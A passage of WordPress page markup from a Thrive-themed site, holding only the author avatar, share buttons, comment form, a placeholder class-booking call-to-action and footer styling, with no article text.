<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Freddy Lockyer" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='1219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 